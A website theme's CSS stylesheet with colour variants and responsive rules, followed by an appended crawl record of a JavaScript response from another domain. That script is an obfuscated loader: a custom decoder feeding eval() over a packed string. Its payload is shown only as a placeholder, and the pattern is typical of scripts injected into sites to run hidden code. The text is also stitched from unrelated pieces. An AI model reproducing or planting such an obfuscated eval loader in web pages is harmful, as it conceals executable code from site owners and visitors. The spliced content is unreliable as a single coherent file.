.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #FF6600;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}

.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* COMMENTS
----------------------------------------------- */
.lcomm + .lcomm {margin-top: 20px;}
.lcomm-av {width: 40px; height: 40px; border-radius: 3px; margin-right: 10px;}
.lcomm-name {margin-bottom: 3px; font-size: 13px;}
.lcomm-date {font-size: 13px; font-weight: 300; opacity: 0.5;}
.lcomm-text {background-color: #f7f9fb; padding: 8px 10px; line-height: 1.5; position: relative; 
width: 100%; margin-top: 10px; font-weight: 300; color: #5c5c5c;}
.lcomm-text::before {content: ""; position: absolute; width: 0; height: 0; top: -20px; left: 40px;
border: 10px solid transparent; border-bottom-color: #f7f9fb;}
.lcomm-title {max-width: 100%; text-decoration:underline; color:#06c; display: inline-block;}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 2512
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"CzYZlvbmL",50,2,33))